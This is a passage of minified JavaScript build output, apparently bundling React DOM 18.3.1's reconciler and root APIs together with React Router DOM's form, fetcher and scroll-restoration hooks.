Error(S(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(nh(e,l),e===q&&(X=q=null,te=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Mo||(Mo=!0,Xf(Xo,function(){return $n(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=Ae.transition,Ae.transition=null;var i=M;M=1;var a=T;T|=4,wu.current=null,mv(e,n),jf(n,e),$h(va),Go=!!ha,va=ha=null,e.current=n,hv(n,e,o),Ym(),T=a,M=i,Ae.transition=l}else e.current=n;if(Mo&&(Mo=!1,Dt=e,fl=o),l=e.pendingLanes,l===0&&(It=null),Gm(n.stateNode,r),ge(e,Y()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(dl)throw dl=!1,e=Ua,Ua=null,e;return fl&1&&e.tag!==0&&$n(),l=e.pendingLanes,l&1?e===Ia?Lr++:(Lr=0,Ia=e):Lr=0,Wt(),null}function $n(){if(Dt!==null){var e=xd(fl),t=Ae.transition,n=M;try{if(Ae.transition=null,M=16>e?16:e,Dt===null)var r=!1;else{if(e=Dt,Dt=null,fl=0,T&6)throw Error(S(331));var o=T;for(T|=4,L=e.current;L!==null;){var l=L,i=l.child;if(L.flags&16){var a=l.deletions;if(a!==null){for(var u=0;u<a.length;u++){var s=a[u];for(L=s;L!==null;){var f=L;switch(f.tag){case 0:case 11:case 15:Nr(8,f,l)}var d=f.child;if(d!==null)d.return=f,L=d;else for(;L!==null;){f=L;var m=f.sibling,y=f.return;if(Uf(f),f===s){L=null;break}if(m!==null){m.return=y,L=m;break}L=y}}}var v=l.alternate;if(v!==null){var w=v.child;if(w!==null){v.child=null;do{var P=w.sibling;w.sibling=null,w=P}while(w!==null)}}L=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,L=i;else e:for(;L!==null;){if(l=L,l.flags&2048)switch(l.tag){case 0:case 11:case 15:Nr(9,l,l.return)}var h=l.sibling;if(h!==null){h.return=l.return,L=h;break e}L=l.return}}var c=e.current;for(L=c;L!==null;){i=L;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,L=p;else e:for(i=c;L!==null;){if(a=L,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:_l(9,a)}}catch(_){Q(a,a.return,_)}if(a===i){L=null;break e}var g=a.sibling;if(g!==null){g.return=a.return,L=g;break e}L=a.return}}if(T=o,Wt(),nt&&typeof nt.onPostCommitFiberRoot=="function")try{nt.onPostCommitFiberRoot(hl,e)}catch{}r=!0}return r}finally{M=n,Ae.transition=t}}return!1}function Zc(e,t,n){t=Xn(n,t),t=kf(e,t,1),e=Ut(e,t,1),t=fe(),e!==null&&(Yr(e,1,t),ge(e,t))}function Q(e,t,n){if(e.tag===3)Zc(e,e,n);else for(;t!==null;){if(t.tag===3){Zc(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(It===null||!It.has(r))){e=Xn(n,e),e=Cf(t,e,1),t=Ut(t,e,1),e=fe(),t!==null&&(Yr(t,1,e),ge(t,e));break}}t=t.return}}function Rv(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=fe(),e.pingedLanes|=e.suspendedLanes&n,q===e&&(te&n)===n&&(G===4||G===3&&(te&130023424)===te&&500>Y()-Ru?un(e,0):Eu|=n),ge(e,t)}function Kf(e,t){t===0&&(e.mode&1?(t=Eo,Eo<<=1,!(Eo&130023424)&&(Eo=4194304)):t=1);var n=fe();e=ht(e,t),e!==null&&(Yr(e,t,n),ge(e,n))}function Sv(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Kf(e,n)}function _v(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(S(314))}r!==null&&r.delete(t),Kf(e,n)}var Yf;Yf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ve.current)he=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return he=!1,cv(e,t,n);he=!!(e.flags&131072)}else he=!1,V&&t.flags&1048576&&Gd(t,rl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Ho(e,t),e=t.pendingProps;var o=Wn(t,se.current);Hn(t,n),o=mu(null,t,r,e,o,n);var l=hu();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ye(r)?(l=!0,tl(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,su(t),o.updater=Sl,t.stateNode=o,o._reactInternals=t,ka(t,r,e,n),t=Pa(null,t,r,!0,l,n)):(t.tag=0,V&&l&&nu(t),de(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Ho(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=kv(r),e=We(r,e),o){case 0:t=Na(null,t,r,e,n);break e;case 1:t=Hc(null,t,r,e,n);break e;case 11:t=jc(null,t,r,e,n);break e;case 14:t=Vc(null,t,r,We(r.type,e),n);break e}throw Error(S(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),Na(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),Hc(e,t,r,o,n);case 3:e:{if(Of(t),e===null)throw Error(S(387));r=t.pendingProps,l=t.memoizedState,o=l.element,nf(e,t),il(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=Xn(Error(S(423)),t),t=$c(e,t,r,n,o);break e}else if(r!==o){o=Xn(Error(S(424)),t),t=$c(e,t,r,n,o);break e}else for(_e=At(t.stateNode.containerInfo.firstChild),xe=t,V=!0,Ke=null,n=ef(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Qn(),r===o){t=vt(e,t,n);break e}de(e,t,r,n)}t=t.child}return t;case 5:return rf(t),e===null&&Sa(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ya(r,o)?i=null:l!==null&&ya(r,l)&&(t.flags|=32),Lf(e,t),de(e,t,i,n),t.child;case 6:return e===null&&Sa(t),null;case 13:return Df(e,t,n);case 4:return cu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Kn(t,null,r,n):de(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),jc(e,t,r,o,n);case 7:return de(e,t,t.pendingProps,n),t.child;case 8:return de(e,t,t.pendingProps.children,n),t.child;case 12:return de(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,I(ol,r._currentValue),r._currentValue=i,l!==null)if(Je(l.value,i)){if(l.children===o.children&&!ve.current){t=vt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var a=l.dependencies;if(a!==null){i=l.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=ft(-1,n&-n),u.tag=2;var s=l.updateQueue;if(s!==null){s=s.shared;var f=s.pending;f===null?u.next=u:(u.next=f.next,f.next=u),s.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),_a(l.return,n,t),a.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(S(341));i.lanes|=n,a=i.alternate,a!==null&&(a.lanes|=n),_a(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}de(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Hn(t,n),o=Ue(o),r=r(o),t.flags|=1,de(e,t,r,n),t.child;case 14:return r=t.type,o=We(r,t.pendingProps),o=We(r.type,o),Vc(e,t,r,o,n);case 15:return Nf(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),Ho(e,t),t.tag=1,ye(r)?(e=!0,tl(t)):e=!1,Hn(t,n),xf(t,r,o),ka(t,r,o,n),Pa(null,t,r,!0,e,n);case 19:return Ff(e,t,n);case 22:return Pf(e,t,n)}throw Error(S(156,t.tag))};function Xf(e,t){return Ed(e,t)}function xv(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Me(e,t,n,r){return new xv(e,t,n,r)}function ku(e){return e=e.prototype,!(!e||!e.isReactComponent)}function kv(e){if(typeof e=="function")return ku(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Wa)return 11;if(e===Qa)return 14}return 2}function jt(e,t){var n=e.alternate;return n===null?(n=Me(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wo(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")ku(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Cn:return sn(n.children,o,l,t);case Ba:i=8,o|=8;break;case Ji:return e=Me(12,n,t,o|2),e.elementType=Ji,e.lanes=l,e;case Gi:return e=Me(13,n,t,o),e.elementType=Gi,e.lanes=l,e;case Zi:return e=Me(19,n,t,o),e.elementType=Zi,e.lanes=l,e;case rd:return kl(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case td:i=10;break e;case nd:i=9;break e;case Wa:i=11;break e;case Qa:i=14;break e;case Ct:i=16,r=null;break e}throw Error(S(130,e==null?e:typeof e,""))}return t=Me(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function sn(e,t,n,r){return e=Me(7,e,r,t),e.lanes=n,e}function kl(e,t,n,r){return e=Me(22,e,r,t),e.elementType=rd,e.lanes=n,e.stateNode={isHidden:!1},e}function Ki(e,t,n){return e=Me(6,e,null,t),e.lanes=n,e}function Yi(e,t,n){return t=Me(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Cv(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Oi(0),this.expirationTimes=Oi(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Oi(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function Cu(e,t,n,r,o,l,i,a,u){return e=new Cv(e,t,n,a,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Me(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},su(l),e}function Nv(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:kn,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Jf(e){if(!e)return Ht;e=e._reactInternals;e:{if(vn(e)!==e||e.tag!==1)throw Error(S(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ye(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(S(171))}if(e.tag===1){var n=e.type;if(ye(n))return Xd(e,n,t)}return t}function Gf(e,t,n,r,o,l,i,a,u){return e=Cu(n,r,!0,e,o,l,i,a,u),e.context=Jf(null),n=e.current,r=fe(),o=zt(n),l=ft(r,o),l.callback=t??null,Ut(n,l,o),e.current.lanes=o,Yr(e,o,r),ge(e,r),e}function Cl(e,t,n,r){var o=t.current,l=fe(),i=zt(o);return n=Jf(n),t.context===null?t.context=n:t.pendingContext=n,t=ft(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(Xe(e,o,i,l),zo(e,o,i)),i}function ml(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function qc(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Nu(e,t){qc(e,t),(e=e.alternate)&&qc(e,t)}function Pv(){return null}var Zf=typeof reportError=="function"?reportError:function(e){console.error(e)};function Pu(e){this._internalRoot=e}Nl.prototype.render=Pu.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(S(409));Cl(e,t,null,null)};Nl.prototype.unmount=Pu.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;mn(function(){Cl(null,e,null,null)}),t[mt]=null}};function Nl(e){this._internalRoot=e}Nl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nd();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Pt.length&&t!==0&&t<Pt[n].priority;n++);Pt.splice(n,0,e),n===0&&Ld(e)}};function Lu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Pl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function bc(){}function Lv(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var s=ml(i);l.call(s)}}var i=Gf(t,r,e,0,null,!1,!1,"",bc);return e._reactRootContainer=i,e[mt]=i.current,zr(e.nodeType===8?e.parentNode:e),mn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var a=r;r=function(){var s=ml(u);a.call(s)}}var u=Cu(e,0,!1,null,null,!1,!1,"",bc);return e._reactRootContainer=u,e[mt]=u.current,zr(e.nodeType===8?e.parentNode:e),mn(function(){Cl(t,u,n,r)}),u}function Ll(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var a=o;o=function(){var u=ml(i);a.call(u)}}Cl(t,i,e,o)}else i=Lv(n,t,e,o,r);return ml(i)}kd=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=wr(t.pendingLanes);n!==0&&(Xa(t,n|1),ge(t,Y()),!(T&6)&&(Jn=Y()+500,Wt()))}break;case 13:mn(function(){var r=ht(e,1);if(r!==null){var o=fe();Xe(r,e,1,o)}}),Nu(e,1)}};Ja=function(e){if(e.tag===13){var t=ht(e,134217728);if(t!==null){var n=fe();Xe(t,e,134217728,n)}Nu(e,134217728)}};Cd=function(e){if(e.tag===13){var t=zt(e),n=ht(e,t);if(n!==null){var r=fe();Xe(n,e,t,r)}Nu(e,t)}};Nd=function(){return M};Pd=function(e,t){var n=M;try{return M=e,t()}finally{M=n}};aa=function(e,t,n){switch(t){case"input":if(ea(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=wl(r);if(!o)throw Error(S(90));ld(r),ea(r,o)}}}break;case"textarea":ad(e,n);break;case"select":t=n.value,t!=null&&In(e,!!n.multiple,t,!1)}};md=Su;hd=mn;var Ov={usingClientEntryPoint:!1,Events:[Jr,On,wl,fd,pd,Su]},hr={findFiberByHostInstance:on,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Dv={bundleType:hr.bundleType,version:hr.version,rendererPackageName:hr.rendererPackageName,rendererConfig:hr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:yt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=gd(e),e===null?null:e.stateNode},findFiberByHostInstance:hr.findFiberByHostInstance||Pv,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&(vr=__REACT_DEVTOOLS_GLOBAL_HOOK__,!vr.isDisabled&&vr.supportsFiber))try{hl=vr.inject(Dv),nt=vr}catch{}var vr;Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ov;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Lu(t))throw Error(S(200));return Nv(e,t,null,n)};Ne.createRoot=function(e,t){if(!Lu(e))throw Error(S(299));var n=!1,r="",o=Zf;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=Cu(e,1,!1,null,null,n,!1,r,o),e[mt]=t.current,zr(e.nodeType===8?e.parentNode:e),new Pu(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(S(188)):(e=Object.keys(e).join(","),Error(S(268,e)));return e=gd(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return mn(e)};Ne.hydrate=function(e,t,n){if(!Pl(t))throw Error(S(200));return Ll(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!Lu(e))throw Error(S(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Zf;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Gf(t,null,e,1,n??null,o,!1,l,i),e[mt]=t.current,zr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Nl(t)};Ne.render=function(e,t,n){if(!Pl(t))throw Error(S(200));return Ll(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Pl(e))throw Error(S(40));return e._reactRootContainer?(mn(function(){Ll(null,null,e,!1,function(){e._reactRootContainer=null,e[mt]=null})}),!0):!1};Ne.unstable_batchedUpdates=Su;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Pl(n))throw Error(S(200));if(e==null||e._reactInternals===void 0)throw Error(S(38));return Ll(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426"});var tp=Et((mg,ep)=>{"use strict";function bf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(bf)}catch(e){console.error(e)}}bf(),ep.exports=qf()});function Ge(){return Ge=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ge.apply(this,arguments)}function Mu(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Ml(e){return e!=null&&typeof e.tagName=="string"}function Hv(e){return Ml(e)&&e.tagName.toLowerCase()==="button"}function $v(e){return Ml(e)&&e.tagName.toLowerCase()==="form"}function Bv(e){return Ml(e)&&e.tagName.toLowerCase()==="input"}function Wv(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Qv(e,t){return e.button===0&&(!t||t==="_self")&&!Wv(e)}function Tl(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Kv(e,t){let n=Tl(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}function Yv(){if(Ol===null)try{new FormData(document.createElement("form"),0),Ol=!1}catch{Ol=!0}return Ol}function Du(e){return e!=null&&!Xv.has(e)?null:e}function Jv(e,t){let n,r,o,l,i;if($v(e)){let a=e.getAttribute("action");r=a?Ze(a,t):null,n=e.getAttribute("method")||Fl,o=Du(e.getAttribute("enctype"))||Ou,l=new FormData(e)}else if(Hv(e)||Bv(e)&&(e.type==="submit"||e.type==="image")){let a=e.form;if(a==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let u=e.getAttribute("formaction")||a.getAttribute("action");if(r=u?Ze(u,t):null,n=e.getAttribute("formmethod")||a.getAttribute("method")||Fl,o=Du(e.getAttribute("formenctype"))||Du(a.getAttribute("enctype"))||Ou,l=new FormData(a,e),!Yv()){let{name:s,type:f,value:d}=e;if(f==="image"){let m=s?s+".":"";l.append(m+"x","0"),l.append(m+"y","0")}else s&&l.append(s,d)}}else{if(Ml(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');n=Fl,r=null,o=Ou,i=e}return l&&o==="text/plain"&&(i=l,l=void 0),{action:r,method:n.toLowerCase(),encType:o,formData:l,body:i}}function ry(e){np?np(e):e()}function Zr(e){rp?rp(e):e()}function sp(e){let{fallbackElement:t,router:n,future:r}=e,[o,l]=N.useState(n.state),[i,a]=N.useState(),[u,s]=N.useState({isTransitioning:!1}),[f,d]=N.useState(),[m,y]=N.useState(),[v,w]=N.useState(),P=N.useRef(new Map),{v7_startTransition:h}=r||{},c=N.useCallback(E=>{h?ry(E):E()},[h]),p=N.useCallback((E,x)=>{let{deletedFetchers:O,unstable_flushSync:D,unstable_viewTransitionOpts:A}=x;O.forEach(ot=>P.current.delete(ot)),E.fetchers.forEach((ot,Jl)=>{ot.data!==void 0&&P.current.set(Jl,ot.data)});let Pe=n.window==null||n.window.document==null||typeof n.window.document.startViewTransition!="function";if(!A||Pe){D?Zr(()=>l(E)):c(()=>l(E));return}if(D){Zr(()=>{m&&(f&&f.resolve(),m.skipTransition()),s({isTransitioning:!0,flushSync:!0,currentLocation:A.currentLocation,nextLocation:A.nextLocation})});let ot=n.window.document.startViewTransition(()=>{Zr(()=>l(E))});ot.finished.finally(()=>{Zr(()=>{d(void 0),y(void 0),a(void 0),s({isTransitioning:!1})})}),Zr(()=>y(ot));return}m?(f&&f.resolve(),m.skipTransition(),w({state:E,currentLocation:A.currentLocation,nextLocation:A.nextLocation})):(a(E),s({isTransitioning:!0,flushSync:!1,currentLocation:A.currentLocation,nextLocation:A.nextLocation}))},[n.window,m,f,P,c]);N.useLayoutEffect(()=>n.subscribe(p),[n,p]),N.useEffect(()=>{u.isTransitioning&&!u.flushSync&&d(new Fu)},[u]),N.useEffect(()=>{if(f&&i&&n.window){let E=i,x=f.promise,O=n.window.document.startViewTransition(async()=>{c(()=>l(E)),await x});O.finished.finally(()=>{d(void 0),y(void 0),a(void 0),s({isTransitioning:!1})}),y(O)}},[c,i,f,n.window]),N.useEffect(()=>{f&&i&&o.location.key===i.location.key&&f.resolve()},[f,m,o.location,i]),N.useEffect(()=>{!u.isTransitioning&&v&&(a(v.state),s({isTransitioning:!0,flushSync:!1,currentLocation:v.currentLocation,nextLocation:v.nextLocation}),w(void 0))},[u.isTransitioning,v]),N.useEffect(()=>{},[]);let g=N.useMemo(()=>({createHref:n.createHref,encodeLocation:n.encodeLocation,go:E=>n.navigate(E),push:(E,x,O)=>n.navigate(E,{state:x,preventScrollReset:O?.preventScrollReset}),replace:(E,x,O)=>n.navigate(E,{replace:!0,state:x,preventScrollReset:O?.preventScrollReset})}),[n]),_=n.basename||"/",R=N.useMemo(()=>({router:n,navigator:g,static:!1,basename:_}),[n,g,_]);return N.createElement(N.Fragment,null,N.createElement(at.Provider,{value:R},N.createElement(St.Provider,{value:o},N.createElement(up.Provider,{value:P.current},N.createElement(ap.Provider,{value:u},N.createElement(mi,{basename:_,location:o.location,navigationType:o.historyAction,navigator:g,future:{v7_relativeSplatPath:n.future.v7_relativeSplatPath}},o.initialized||n.future.v7_partialHydration?N.createElement(oy,{routes:n.routes,future:n.future,state:o}):t))))),null)}function oy(e){let{routes:t,future:n,state:r}=e;return Ts(t,void 0,r,n)}function Al(e){let t=N.useContext(at);return t||K(!1),t}function Iu(e){let t=N.useContext(St);return t||K(!1),t}function dp(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,unstable_viewTransition:a}=t===void 0?{}:t,u=rr(),s=oe(),f=_t(e,{relative:i});return N.useCallback(d=>{if(Qv(d,n)){d.preventDefault();let m=r!==void 0?r:Xt(s)===Xt(f);u(e,{replace:m,state:o,preventScrollReset:l,relative:i,unstable_viewTransition:a})}},[s,u,f,r,o,n,e,l,i,a])}function ay(e){let t=N.useRef(Tl(e)),n=N.useRef(!1),r=oe(),o=N.useMemo(()=>Kv(r.search,n.current?null:t.current),[r.search]),l=rr(),i=N.useCallback((a,u)=>{let s=Tl(typeof a=="function"?a(o):a);n.current=!0,l("?"+s,u)},[l,o]);return[o,i]}function uy(){if(typeof document>"u")throw new Error("You are calling submit during the server render. Try calling submit within a `useEffect` or callback instead.")}function zu(){let{router:e}=Al(qn.UseSubmit),{basename:t}=N.useContext(Ee),n=si();return N.useCallback(function(r,o){o===void 0&&(o={}),uy();let{action:l,method:i,encType:a,formData:u,body:s}=Jv(r,t);if(o.navigate===!1){let f=o.fetcherKey||fp();e.fetch(f,n,o.action||l,{preventScrollReset:o.preventScrollReset,formData:u,body:s,formMethod:o.method||i,formEncType:o.encType||a,unstable_flushSync:o.unstable_flushSync})}else e.navigate(o.action||l,{preventScrollReset:o.preventScrollReset,formData:u,body:s,formMethod:o.method||i,formEncType:o.encType||a,replace:o.replace,state:o.state,fromRouteId:n,unstable_flushSync:o.unstable_flushSync,unstable_viewTransition:o.unstable_viewTransition})},[e,t,n])}function pp(e,t){let{relative:n}=t===void 0?{}:t,{basename:r}=N.useContext(Ee),o=N.useContext(Re);o||K(!1);let[l]=o.matches.slice(-1),i=Ge({},_t(e||".",{relative:n})),a=oe();if(e==null){i.search=a.search;let u=new URLSearchParams(i.search);u.has("index")&&u.get("index")===""&&(u.delete("index"),i.search=u.toString()?"?"+u.toString():"")}return(!e||e===".")&&l.route.index&&(i.search=i.search?i.search.replace(/^\?/,"?index&"):"?index"),r!=="/"&&(i.pathname=i.pathname==="/"?r:Gt([r,i.pathname])),Xt(i)}function mp(e){var t;let{key:n}=e===void 0?{}:e,{router:r}=Al(qn.UseFetcher),o=Iu(qr.UseFetcher),l=N.useContext(up),i=N.useContext(Re),a=(t=i.matches[i.matches.length-1])==null?void 0:t.route.id;l||K(!1),i||K(!1),a==null&&K(!1);let u=op?op():"",[s,f]=N.useState(n||u);n&&n!==s?f(n):s||f(fp()),N.useEffect(()=>(r.getFetcher(s),()=>{r.deleteFetcher(s)}),[r,s]);let d=N.useCallback((c,p)=>{a||K(!1),r.fetch(s,a,c,p)},[s,a,r]),m=zu(),y=N.useCallback((c,p)=>{m(c,Ge({},p,{navigate:!1,fetcherKey:s}))},[s,m]),v=N.useMemo(()=>N.forwardRef((p,g)=>N.createElement(Uu,Ge({},p,{navigate:!1,fetcherKey:s,ref:g}))),[s]),w=o.fetchers.get(s)||cs,P=l.get(s);return N.useMemo(()=>Ge({Form:v,submit:y,load:d},w,{data:P}),[v,y,d,w,P])}function cy(){let e=Iu(qr.UseFetchers);return Array.from(e.fetchers.entries()).map(t=>{let[n,r]=t;return Ge({},r,{key:n})})}function hp(e){let{getKey:t,storageKey:n}=e===void 0?{}:e,{router:r}=Al(qn.UseScrollRestoration),{restoreScrollPosition:o,preventScrollReset:l}=Iu(qr.UseScrollRestoration),{basename:i}=N.useContext(Ee),a=oe(),u=en(),s=ao();N.useEffect(()=>(window.history.scrollRestoration="manual",()=>{window.history.scrollRestoration="auto"}),[]),dy(N.useCallback(()=>{if(s.state==="idle"){let f=(t?t(a,u):null)||a.key;Dl[f]=window.scrollY}try{sessionStorage.setItem(n||lp,JSON.stringify(Dl))}catch{}window.history.scrollRestoration="auto"},[n,t,s.state,a,u])),typeof document<"u"&&(N.useLayoutEffect(()=>{try{let f=sessionStorage.getItem(n||lp);f&&(Dl=JSON.parse(f))}catch{}},[n]),N.useLayoutEffect(()=>{let 